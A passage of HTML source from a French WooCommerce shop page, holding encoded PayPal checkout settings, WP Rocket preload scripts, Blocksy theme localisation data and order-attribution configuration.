%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Veuillez%20v%5Cu00e9rifier%20les%20conditions%20g%5Cu00e9n%5Cu00e9rales%20avant%20de%20continuer.%22%2C%22invalid_client_id%22%3A%22ID%20client%20PayPal%20invalide.%20Veuillez%20v%5Cu00e9rifier%20vos%20param%5Cu00e8tres%20API.%22%2C%22invalid_currency%22%3A%22PayPal%20ne%20prend%20pas%20en%20charge%20la%20devise%20%25.%20Veuillez%20utiliser%20une%20devise%20prise%20en%20charge.%22%2C%22order_button_click%22%3A%22Veuillez%20cliquer%20sur%20le%20bouton%20%25s%20avant%20de%20passer%20votre%20commande.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20et%20de%20livraison%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Veuillez%20remplir%20tous%20les%20champs%20de%20facturation%20avant%20de%20cliquer%20sur%20PayPal.%22%2C%22cancel%22%3A%22Annuler%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipalit%5C%5Cu00e9%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22%5C%5Cu00c9tat%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20Postal%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Pr%5C%5Cu00e9nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Nom%20de%20l%5C%5Cu2019entreprise%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Pays%5C%5C%5C%2Fr%5C%5Cu00e9gion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20et%20nom%20de%20rue%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22Num%5C%5Cu00e9ro%20de%20voie%20et%20nom%20de%20la%20rue%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Appartement%2C%20suite%2C%20unit%5C%5Cu00e9%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22B%5C%5Cu00e2timent%2C%20appartement%2C%20lot%2C%20etc.%20%28facultatif%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Ville%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22R%5C%5Cu00e9gion%5C%5Cu00a0%5C%5C%5C%2F%5C%5Cu00a0D%5C%5Cu00e9partement%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Code%20postal%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AULKXW5Q1jhCggxQR-Zp2nNG-eUV6Y37i6rrmnewb9iUoLvJ5j9m0lBY8mm0TvTVOHyk_ICKJGWFJg9f%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22fr_FR%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script>
<style id='core-block-supports-inline-css'>
.wp-elements-745c22d7006fd7e3a4b31d0f4b90f806 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/wishlist/|/wishlist/|/compare/|/compare/|/panier/|/validation-de-commande/|/boutique/|/categorie/|/categorie/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/validation-du-devis/??(.*)|/mon-devis/?|/compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://envytech.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://envytech.fr/wp-admin/admin-ajax.php","public_url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/","rest_url":"https://envytech.fr/wp-json/","search_url":"https://envytech.fr/search/QUERY_STRING/","show_more_text":"Afficher plus","more_text":"Plus","search_live_results":"R\u00e9sultats de recherche","search_live_no_results":"Aucun r\u00e9sultat","search_live_no_result":"Aucun r\u00e9sultat","search_live_one_result":"Vous avez %s r\u00e9sultat. Veuillez appuyer sur Tab pour le s\u00e9lectionner.","search_live_many_results":"Vous avez %s r\u00e9sultats. Veuillez appuyer sur Tab pour en s\u00e9lectionner un.","search_live_stock_status_texts":{"instock":"En stock","outofstock":"En rupture de stock"},"clipboard_copied":"Copi\u00e9\u00a0!","clipboard_failed":"\u00c9chec de la copie","expand_submenu":"D\u00e9plier le menu d\u00e9roulant","collapse_submenu":"Replier le menu d\u00e9roulant","dynamic_js_chunks":[{"id":"blocksy_pro_micro_popups","selector":".ct-popup","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/micro-popups.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_price_filters","selector":".ct-price-filter","trigger":[{"trigger":"dom-event","events":["change","input"],"selector":".ct-price-filter-slider input[type=\"range\"]"},{"trigger":"dom-event","events":["blur","focus","keypress"],"selector":".ct-price-filter-inputs input[type=\"number\"]"},{"trigger":"click","selector":".ct-price-filter-range-track"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/price-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_ajax_filters","selector":"body:not([data-ajax-filters*=\"yes\"])","trigger":[{"trigger":"dom-event","events":["change"],"selector":".ct-filter-item [type=\"checkbox\"]"},{"trigger":"click","selector":".ct-filter-item a"}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/ajax-filter-public.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_search","selector":".ct-filter-widget-wrapper input[type=\"search\"]","trigger":{"trigger":"dom-event","events":["input"],"selector":".ct-filter-widget-wrapper input[type=\"search\"]"},"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-search.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_filters_lookup_progress","selector":".ct-filter-widget-admin-notice","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/filter-lookup-progress.js?ver=2.1.25"},{"id":"blocksy_ext_woo_extra_countdown","selector":".product .ct-product-sale-countdown","trigger":[{"trigger":"slight-mousemove","selector":".product .ct-product-sale-countdown [data-date]"},{"selector":".ct-product-sale-countdown","trigger":"jquery-event","events":["found_variation","reset_data"]}],"url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/product-sale-countdown.js?ver=2.1.25","global_data":[{"var":"blc_woo_extra_product_sale_countdown","data":{"days_label":"Jours","hours_label":"Heures","min_label":"Min","sec_label":"Sec"}}]},{"id":"blocksy_mega_menu","selector":".menu .ct-ajax-pending","trigger":"slight-mousemove","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/mega-menu/static/bundle/main.js?ver=2.1.25","global_data":[{"var":"blocksyMegaMenu","data":{"persistence_key":"blocksy:mega-menu:1d1912"}}]},{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/extensions/trending/static/bundle/main.js?ver=2.1.25","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/account.js?ver=2.1.25","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyen","strong":"Fort","mismatch":"Non concordance"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://envytech.fr/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://envytech.fr/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://envytech.fr/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://envytech.fr/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25","additional_actions":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/additional-actions.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.25"},{"selector":".flexy","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25"},{"selector":".ct-media-container[data-media-id], .ct-dynamic-media[data-media-id]","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/video-lazy.min.css?ver=2.1.25"},{"selector":"#account-modal","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"blocksy_woo_extra_price_filters":{"currency":"\u20ac","priceFormat":"%2$s\u00a0%1$s","delimiter":",","thousand":""},"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script data-minify="1" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.js?ver=1768573304" id="ct-scripts-js"></script>
<script src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://envytech.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
